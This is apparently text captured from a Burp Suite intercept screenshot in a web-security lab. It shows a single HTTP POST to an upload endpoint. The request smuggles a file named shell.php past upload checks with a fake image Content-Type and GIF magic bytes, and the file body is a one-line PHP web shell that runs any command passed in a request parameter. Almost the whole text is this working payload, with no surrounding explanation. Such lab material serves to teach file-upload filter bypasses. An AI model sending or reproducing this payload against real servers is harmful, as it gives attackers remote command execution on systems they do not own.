 http://SERVER_IP:PORT/
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 222
4 Accept: */*
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYKFC2L5ZjocfCqnp
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12 ------WebKitFormBoundaryYKFC2L5ZjocfCqnp
13 Content-Disposition: form-data; name="uploadFile"; filename="shell.php"
14 Content-Type: image/jpg
15
16 GIF8
17 <?php system($_REQUEST['cmd']); ?>
18
19 ------WebKitFormBoundaryYKFC2L5ZjocfCqnp--